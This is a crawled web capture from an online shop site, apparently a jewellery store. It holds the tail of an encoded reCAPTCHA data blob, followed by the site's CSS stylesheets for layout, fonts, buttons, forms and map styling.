YYEMOkwrLDicO1YX3DhF/Dt8KVG8KmwosAw4bCjsOhw67CgcKxVnjDnsOfXmvDuMKFwoPCksOFBzHCpcKHWcKLwo0BwpzCmsKWRRPCjHtYRMOEw5zCig7DoTxKZXrDtsOUblfChVDCu8OBGy8NNmLDihzClsKIWBXDtnLDkMOzVsO4w5UVw7DDjsOkwo5iw5XDjg9HwoXCsxzCskfCqMO/w6k/WCTCn8KLw53CujXDosKXC8OGw4szIsOAKVLCvMKXw43Dn0PDmRt/wpF8GioXQHQNwoU3wpjCtWZ0HcKAw5V+acKvw6zCicOuwovDsxpuwoMkw7UWw5xiURnDkiULKcKawpPDmlDDhBdiAm/CmMOgGMOmw6XDhDLCgHNMw6Q9wq/CjTnDmijCscO6NMOfwro9HETCu8KoPcKJbcKWc8O3fsOWLcKcw43Cq3V2w6wCckx4wpVrwrNBLAAXWcKFKcOOwovChcK9Ik/ClxdJfGPDuRXCsXHCs8KEesKySEbDn11+b8KAwqTDhcK0w5QNfl9LwoQEIwzCvUowwrlVw51mwrzCliDDjcKMw57CjgbCvH1qwrjClcKhVcOtSzvDncOYwrwYwrTCmXRLecKJH8KUwoEQwq0Dw6YqXMOhaCNJwqjDksK7w6/CoxHDssK5w6Unw5c7dXAKwroeHE5EYsK9w4TDmwzClMOTA8O7wqwhwrbCmz5LwqrDlMKswqRdbcOwa8KywqFpwpXClsKOXcKiKC05w64twrPCu8OSP8O8wr/CqsKlw4/Cr1MIJMK2w5gSPzRZw7zCqD3Du2HCtMKhWBvDpgrCrcO8VzdLIi4BZMOdw6dFw6snMh3DkXl3w6bCpiVCwozCkyvCqsOrQgBnwqIxajISwp1pdsKpfcKGwrBwB8KQERnCsUpyAx/DkcKXUcKLTnIzbh3DvcO7NEXCr17CgXXDkEQmwr3DhcOFYcO1w4zDscOlw7TCmmgEw4LCqwbDtCnDhS15w50vw5DDm8OBwr/Dn8KdZMK8w5jDhMOkwprDi099QDvCnsKtaMOFwrhSenJnw5BBL23DrsOgw5TDssOLc3jCuz/DgETCn8OiwrwoEDLDkMOhw69CwpnDpx0lIsKBw5AJazPDnGUEwp/CssOZJ8KuEcKAwoI1VcOow5DCtMORw5RTRsKXw6bDjgBkYsKHwpvClFDCgcK/VH1tT8OeLcKnwot1B8OXw54tRFgdw5cwwpsPw4PCjkLDnMKEODMEwrQdw69ewqxCw5QEB8O3F8KoY8O3wrYMw6whwo/[base64]/DrcKpwqPCgX/DqsKJEMKjw7/[base64]/[base64]/CuTEeZiFYHGBpWcK4LcO5V8OjwqfCksKSdcO6w7xfwpVVw5gaEyHClTwfAAXCrx7CkcKjw6XCvlFlWsK9w4nCnsKKWcOHw67CuFNIwqfCgWIpw5lle8KJEV/CiSB+H8Ohe8KQWcK7w5EAwq0zXMOaw7zCmsO0QAXDmMK/[base64]/DkXk5VsKwwqssw47DizTDui7DryvDp8OewprCvsOlQT87ccOAw6rDjsK0w4rDvsOWcz7CqlHCgsOBaMKrwoIiw6DCusKcw5x0w6IJWjAJw7XDjMKOA8OTw6BNwo3DkHHCvxXCoMO/w7zDosOGSMKTwr0ww6rDq8OwwpIzwr7DpSbDpA3DrWg1w7TCinfCrh5XS8OpbsOHw4IXw7HDk8O0aMKeB0Z9WMOKw4jDk8Odw6nDmcKfw7DChcOMHcKkbjjCkmzDqsO2wpTCm8O7w4zCh8KNMsKjw6ELfTpKFX/CtcOKHcOzw69qwqMjwrjDucKyw5FJwpfDg8KbC8OcwoFew4IFOcOGTybCgXnCulVpw6LDvcKJDgXCmwwMMGnCu8KibMOSwo9Fw6zDp8ODCSRPAMKdOVdqR8OiW1/DkSNxw5nDsEJEwqXCvkTCnC8dwrQhwqrCpcO5wpDCjwYgcMOuacKWaQAFXCHDsy3CisKvwr7DnzNlw5TDhsK8HMKxPMOIQsKGwoHCgmLDs8ODw4Ftw4o4wrzCmB7CinkeBMOow5/Cn8KGwpgUZ8K5wq3CtsOraRrDrxXDvSXDnkkEK2LDrcO+wqJ5CnHDh2VVNVUkwpRzw77CjxdSdcOCwr9iWMOhOyN2w5d/SMKtw5JdwpRwYzlLYsOMwpF5VnjDpcKiLsKcw4sZJcOaw5grL0bCkEXCiSHCrTrDgXMdw7drXcKKwqoYw4ADU2nCqcOFMcK2w6vDt1nDslgmw5LCtG/DugzCu8Odw7XCiDAgIGvDv8Oew6Blwo1lUcK5GxLCrMOewpfDrRM/A3nDhMK6w79zE0TCnsOLwr8Zw5jDt8OJWVRwRsO5w7lqwqjDqcOqKMOXw7DCnsOPwpNNYic1wpfCnXHDmcKQw6jDpcK0aMOSwoDCmApZw7rChmkYwrjCs3oewq8Gw5zDpXQvwr8Vw6jCosOkVxrDh0HCoy/ChCQSw4zCjlLDhRTDsU/[base64]/DhwsgVMOqasKVAjrDuFrDpUTDqsO4WXDCkQNIw6Z9w5vCv8KXLHtBwr4mw5LDgGvDtVTDoiDDl8OrQDDComU+fmszw654w7rCusOsOjZkw5wkQw8nIHkQGR3DgsO/wrTDq3LCtlFWERBAwo3Dj0PDsybCpMKWWlLDkMKkPgPCqMKsaysNImtvCE4/MUzDuG5PwpNewoczPMOaBMKBwoDDuTh2E8OrGVbCtcKkw5DCnsO1wq/CgsOuw5/Dj13DlsKdMcOAwrNCw7vDnGXDrAPCv3U2w5hRfMO5OVzDucKCw6thTMKjE2LCvwgbw7nDmMObTcK0wpkwB8Omwp9afsOGw40nC8KBDsOeYT8xwr3DjTzDs8OgMMKuw6XCosOlwq5Tw6/CjTLCj8OKw4LCt3LDmMKSw7BLwpnDik1pwqZHXXHDn8Kpw77CqQMkJsK4asKlcR5qe2rDt8K3w5rDm8K8wqhdwqLDm8O0amU9wqrCvDnChMKMwoh7NMK4wprCrcK1bz3DgcK8Z0rDmyV2wq/DiAkkw78Twoxow5l/w7rChcOyRMKWwq1aMwsGccKtw5puw5IcdxlmAUjDonPCtXFYw6jDrRpFLFM+w75Bw7vCt8OKBMKWwpfClcK+HcOnGcOlwowew5rCgFJGwqJBwrRnPMOgw6LCuMOdWnXCo8Ouwod/GsOTwrvClcObL8O3wqp5RSHDlwMIw4rClRzDu8OyIcOYESB7w63CphI/wrFDa8K2Fm/[base64]/CiwRlWcOww4FzJcKUwpFUGcK7wrfCgmXCk8OgVsOKbX3Dtjsbw5DCplzDrkoNw6I5ajZtJxh6woV7cBArw6bDoVIPY8OibcOkOBFeby/[base64]/DXjClMKLwp9iwog7wojDm8KSw6IwwphpwpzDscKmw5XDrlHDm8KLSytnJmduwoRwwqZzQcOjw6jDlX8SJ0/DnsKhwotSwpIXbMKxw75bXXTCuyFPwpsFwrzCtwPDvjsWw63DoSrCnRrCgcO0wrc9cyE9w6l/HcK6YsODw4fCkkXDuTXCqTLDnMOYwozDn8OQXsOLCMO9w4pywos+NXlLIcOqMMOCwokxW0tEHksiQ8KVNip8fVTChMKGwq0xwrg8Jy/CvMOKYMORJMKdw4TDmsOMCRBCwrfCrDdrw45ZI8KMDcK1w4XCuibCgsOZVcK5wqtlTQfCocOjw6Z6w5YQw4vCtMOuYMKrRTpXQ8KDw6jCjMO8wq0Hb8OUw6fCnsKmRVkaR8KBwrxGwoRyNMO8w7I5wpI/ccKawp4FwoU4UMOnwrk/[base64]/VV/DqMOSM8KxwpEtwqXDvzkvbSgyCh7CjhlgUcOIw4kGwrVTwqRCw7fCqsOFw7orCmlLQsO9w6YSLMK3VcOlUx7DuFtbw5vCg2PCncOqW2HDpMOCwqHCqV0cwq3Ct8Kdd8OSw7/DvUIoKxTDrsKPw5jDoMK/[base64]/CjsKcC8Kpw4LDs2Zcw4Zsw7g/BsKvCcODwq0nYsKQwow1wolCXsOmw75/H2/Dk8OWwpcnw509HcK7IsOUw6rCk8OWWBtycy/Crj/[base64]/ClsONwoIPw6Q5w5LCg0rDjsOew5zCrUDCjsKzw41VWcKNTWzChMOdNsOsZcKGwpDDoAPCiMKGN8K2Xkh2w4zDp8Krwo0XOsKBwoTDpy7DlcOVO8OYw74vw6rCjMORw7/CgnQbwpd7w7TDg8K8IcK7w7LCvMK7EMO9NxBdw4hBwo5zwqXDkybCgcOXLykew7LCmsKGVw1Iw4bCgsOrwod5wqvDg8OBwp/[base64]/DrsKAwpdLXTPClcOsw5TCvcOrw7bDmQ8+wqhuw5rDmU/DucOAcSxuPFZGw7xqccOow41Cf2rDjsKkwonDiwwiMcKqdsKBw5t5w74yAsOMHGLDmRQ3UcKSw5cawr0bRS09wrZPd33CkW/[base64]/DrHVlw5XDhmLChHMlwp1DdcKMU8Orwq1jNzHDp20fLsK/XlrCisKlw5IdwrVDw7M7w5XDp8K/w7bCsgPDsGBHGMO+TGNPZ0TCo2BUwrjCoAnCscKTOhggwo4wJFkDw4TCoMOrBmjCmVMjecOgNcKVIsKlcMOhwpVow6bCnjtXY2HDhmLCqyXCoDoVcsKYw6BQCcKAFW4xwrzDkcKQKF1uUcOXIcKCwo7CigTCiQJxCXxlw4DCkR8\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mTEeJ6CTVMOMeBfb8xr7/d2iDbHCcMz7rnDbtIzAmks\\u003d\x22,0,0,null,1,1763590857060,0,0,[17,155,12,109],null,[165,37,134],\x22RC-8-mAZrcWNOzFYQ\x22,null,null,null,null,null,\x220dAFcWeA5YqNiXEtF8ULe_ZyVoFxk7mEZwT7yLVbhaaFCtKaUosnFmK5h4ip7N3GcpSzsJrUXUh8t0X3MjefVRsRj9UIL0q0LunQ\x22,1763673657184]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561
body_size: 334
content:

.msoptionsprice-spinner {
	display: none;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url(../../img/spinner.gif);
	z-index: 9999;
}

#msCart input.error {
	border: 1px solid brown !important;
}

#msCart .error {
	color: brown !important;
}
.liquidation{
	display: block;
	margin: 10px;
	background: red;
	color: white;
	padding: 5px 10px;
	border-radius: 5px;
}
.liauidForCard{
	position: absolute;
	top: -6px;
	right: 0px;
}
.liauidForCard svg{
	width: 25px;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/style.css?v=1763567566
body_size: 26218
content:
@import url(/components/mslistorders/fontawesome/css/font-awesome.min.css);
:root {
    --black: #333333;
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --red: #AC0707;
    --cream: #F9F8F8;
}
#map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps.ymaps-2-1-79-map-copyrights-promo > ymaps > a, #map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps:nth-child(1) > ymaps > ymaps.ymaps-2-1-79-copyright__wrap > ymaps > ymaps.ymaps-2-1-79-copyright__content-cell > ymaps{
    display: none;
    /* height: 300px !important; */
}

/* .ymaps-2-1-79-copyrights-pane, */
.ymaps-2-1-79-map-copyrights-promo,
.ymaps-2-1-79-copyright__wrap,
.ymaps-2-1-79-copyright__content-cell {
    height: 800px !important;
}

.new-icon-size{
    position: absolute;
    top: -6px;
    right: 0px;
}
.new-icon-size img{
    width: 25px;
    height: auto;
}
.labelsNew{
    display: block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 5px;
    width: fit-content;
    margin-top: 10px;
}
.labelIconNew{
    /* width: 40px; */
}

.hvr {
    position: relative;
}

.products .product.swiper-slide {
    /*max-width: none !important; */
    height: auto !important;
    min-height: auto !important;
}

.ms2_product .product.swiper-slide {
    height: 100% !important;
}

/* .ms2_product .products .product.swiper-slide {
    height: 100% !important;
}   */

.products .product.swiper-slide .info .title {
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.products .product.swiper-slide .info .title a {
    display: block;
    word-break: break-word;
    hyphens: auto;
}


.hvr__images {
    position: relative;
  }
  
  .hvr__sectors {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
  }
  
  .hvr__sector {
    flex-grow: 1;
  }
  
  /* не обязательные стили */
  
  .images {
    display: flex;
    overflow: hidden;
  }
  
  .image {
    display: block;
  }
  
  .hvr__dots {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
  width: 100%;
  bottom: 10px;
  }


  
  .hvr__dot {
    width: 8px;
    height: 8px;
    margin: 10px 2px 0;
    border-radius: 50%;
    background: #d9d9d9;
  }
  
  .hvr__dot--active {
    background: gray;
  }


.product.ms2_product .ui-spinner {
    max-width: 50%;
} 
.infocert {
    text-transform: uppercase;margin: 10px 0px;display: block;margin-top: 30px;font-weight: bold;
}
.infocert span{
    color: var(--red);
}
.listCert {
    padding-left: 12px;
}
.listCert li{
    position: relative;
    margin: 7px 0px;
}
.listCert li::marker{
    
}
.listCert li::before{
    content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: var(--red);
  border-radius: 100%;
  position: absolute;
  left: -10px;
  top: 8px;
}
.footerCertInfo{

}


.block-search-products{
    justify-content: end !important;
    margin-top: 15px !important;
}

.block-search-products form {
    margin-right: 0px;
    border: 2px solid #EDEDED !important;
    padding: 3px 3px 3px 3px !important;
    border-radius: 5px !important;
    min-width: 240px !important;
    display: flex;
    align-items: center;
}
.block-search-products #search{

}

/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}

.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-weight: 500;
}

.ta-c {
    text-align: center;
}
.ta-c video{
    width: 80%;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: left;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-sm {
    padding: 50px 0px;
}

.row-t {
    padding: 40px 0px 0px;
}

.row-sm-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 40px;
}

.row-sm-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1240px;
    margin: 0 auto;
    padding: 0 12px;
    position: relative;
}

.flx {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flx-c {
    align-items: center;
}

.flx-s {
    justify-content: flex-start;
}
.flx-jc-se{
    justify-content: space-evenly;
}

.grid{
    display: grid;
}

.fixed {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 6;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/
.c-green {
    color: #309605;
}

.c-grey, .ch-grey:hover {
    color: var(--grey);
    fill: var(--grey);
}

.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.c-black, .ch-black:hover {
    color: var(--black);
    fill: var(--black);
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/
.bg-lightgrey {
    background-color: var(--lightgrey);
}

.bg-white {
    background-color: #fff !important;
}

/*FONTS*/
@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Regular/Gilroy-Regular.eot);
    src: local("Gilroy Regular"), local("Gilroy-Regular"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff2) format("woff2"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.ttf) format("truetype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff) format("woff"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.svg#Gilroy-Regular) format("svg");
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: 300;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Medium/Gilroy-Medium.eot);
    src: local("Gilroy Medium"), local("Gilroy-Medium"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff2) format("woff2"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.ttf) format("truetype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff) format("woff"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.svg#Gilroy-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot);
    src: local("Gilroy SemiBold"), local("Gilroy-SemiBold"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff2) format("woff2"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.ttf) format("truetype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff) format("woff"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.svg#Gilroy-SemiBold) format("svg");
    font-weight: 600;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Bold/Gilroy-Bold.eot);
    src: local("Gilroy Bold"), local("Gilroy-Bold"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff2) format("woff2"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.ttf) format("truetype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff) format("woff"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.svg#Gilroy-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format('woff2'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format('truetype'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format('woff'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.svg#MaterialIcons-Regular) format("svg");
    font-style: normal;
    font-weight: 400;
	font-display: swap;
}

/*COMMON*/
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    max-width: 100%;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
    transition: 0.5s;
}

button{
    font-size: inherit;
    font-family: inherit;
}

a.a:hover,
a.a.active{
    color: var(--red);
}

img {
    max-width: 100%;
    height: auto;
}

h1,.h1 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h2 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h3, .h3{
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}

h4, .h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}

h6, .h6{
    font-size: 14px;
    color: var(--grey);
}

.h-line{
    padding: 0 0 20px;
    border-bottom: 1px solid var(--lightgrey);
}
@media screen and (min-width: 1000px) {
    #catalog-pjax #mse2_mfilter{
        position: sticky;
        top: 185px;
        background: white;
        z-index: 5;
    }
    #catalog-pjax #mse2_selected .line-icon{
        bottom: 0px !important;
    }
    #catalog-pjax #mse2_selected{
        padding: 5px 0px;
        /*display: flex;*/
        position: sticky;
        top: 255px !important;
        background: white;
        z-index: 4 !important;
    }
}
@media screen and (max-width: 480px) {
    #mse2_selected{
        visibility: visible !important;
    }
    #catalog-pjax .products.flx{
        display: flex !important;
    }
    /*.products .product.swiper-slide{
        max-width: none !important; }*/
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}

.h-line-r{
    position: relative;
    overflow-x: hidden;
}

.h-line-r:after {
    position: absolute;
    content: '';
    width: 100%;
    top: 50%;
    height: 1px;
    background: var(--lightgrey);
    margin: 0 0 0 20px;
}

.h-desk{
    width: 400px;
    color: var(--grey);
    margin: -30px 0 50px;
}

a {
    text-decoration: none;
    color: inherit;
}

a.normal:hover{
    text-decoration: underline;
}

/*FONT_SIZE*/
.fs-xs{
    font-size: 12px;
}

.fs-sm{
    font-size: 14px;
}

/*BUTTONS*/
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    font-family: Inter;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    min-width: 220px;
}

.btn-sm{
    padding: 10px;
    min-width: 120px;
    font-size: 10px;
    letter-spacing: 0.1em;
}

.btn-arrow:after,
.btn-arrow-prev:before,
.btn-arrow-next:after{
    content: '';
    background-image: url(../icon/arrow.svg#next-black);
    background-size: contain;
    width: 29px;
    height: 13px;
    margin: 0 0 0 20px;
    display: inline-block;
}

.btn-black.btn-arrow:after{
    background-image: url(../icon/arrow.svg#next-white);
}

.btn-arrow.btn-sm:after{
    width: 21px;
    height: 9px;
    margin: 0 0 0 10px;
}

.btn-big{
    padding: 13px 20px;
}

.btn-white{
    background-color: #fff;
    color: var(--black);
}

.btn-no {
	padding-left: 0;
	padding-right: 0;
	min-width: 0;
	display: inline-block;
	text-align: center;
	background: transparent;
	border: none;
    cursor: pointer;
}

.btn-no:hover{
    color: var(--red);
}

.btn-black,
.btn-red{
    color: #fff;
}

.btn-black,
.btn-red:hover{
    background-color: var(--black);
}

.btn-red,
.btn-black:hover,
#shops .btn.active{
    background-color: var(--red);
    color: #fff;
}

.btn-grey,
#shops .btn{
    background-color: var(--grey);
    color: #fff;
}

.btn-grey:hover,
#shops .btn:not(.active):hover{
    color: var(--black);
    background-color: #FCFCFC;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.btn-cart:before{
    content: '';
    background: url(../icon/cart.svg#white) no-repeat;
    background-size: contain;
    width: 13px;
    height: 13px;
    margin: 0 10px 0 0;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
	opacity: 0.5;
}

.btn-arrow-prev:before,
.btn-arrow-next:after{
    margin: 0;
}

.btn-arrow-prev:before{
    background-image: url(../icon/arrow.svg#prev-black);
}

.btn-arrow-prev.disabled:before{
    background-image: url(../icon/arrow.svg#prev-grey);
}

.btn-arrow-next.disabled:after{
    background-image: url(../icon/arrow.svg#next-grey);
}

.btn-arrow-prev:not(.disabled):hover:before{
    background-image: url(../icon/arrow.svg#prev-red);
}

.btn-arrow-next:not(.disabled):hover:after,
.btn-no.btn-arrow:hover:after{
    background-image: url(../icon/arrow.svg#next-red);
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

.buttons{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: -5px 0
}

.buttons > *  {
    margin: 5px 30px 5px 0;
}

.buttons > *:last-child{
    margin-right: 0;
}

/*ICON*/
.line-icon{
    /*display: inline-flex;*/
    align-items: center;
}

.content-text > .line-icon{
    margin-bottom: 0;
}

.line-icon svg{
    margin: 0 15px 0 0;
    fill: var(--grey);
    transition: 0.5s;
    float:left;
}

.line-icon > *:not(svg){
    flex-shrink: 5;
}

a.line-icon:hover svg{
    fill: inherit;
}

/*CLOSE*/
.close{
    color: var(--grey);
}

.close .ma{
    color: var(--black);
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}

.close:hover .ma{
    color: var(--red);
}
.gallery > .tags{
    left:170px!important;
    top:20px!important;
}

/*FORMS*/
form.bg-lightgrey{
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.form-group{
    margin: 0 0 30px;
}

/* #msOrder .form-group{ */
    /* margin: 0 0 0px; */
/* } */

.form-group:last-child{
    margin: 0;
}
form .form-group {
    position: relative;
}
form .form-group .help-block {
    position: absolute;
    color: var(--red);
    line-height: 13px;
    font-size: 14px;
}

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: var(--grey);
}

input,
select,
textarea {
    font-family: inherit;
    font-size: 16px;
    width: 100%;
    border: 1px solid #959595;
    padding: 15px;
    cursor: pointer;
    background-color: #fff;
}

input.border,
textarea.border,
select.border{
    border: 1px solid var(--grey);
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 10px;
    display: block;
    cursor: pointer;
}

form.bg-lightgrey label{
    color: var(--grey);
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: var(--red);
}

textarea{
    min-height: 160px;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select-arrow.svg) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding: 0 0 0 20px;
}

input[type=radio] + label,
.radiobox{
    padding: 0 0 0 35px;
    margin: 0 0 15px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    content: '';
    position: absolute;
    z-index: 1;
}

input[type=checkbox] + label:before{
    border-radius: 2px;
    left: 0;
    top: 2px;
    border: 1px solid #c8c8c8;
    width: 12px;
    height: 12px;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
    background-color: var(--lightgrey);
    width: 25px;
    height: 25px;
    position: absolute;
    left: 0;
    top: -2px;
}

input[type=checkbox] + label:after{
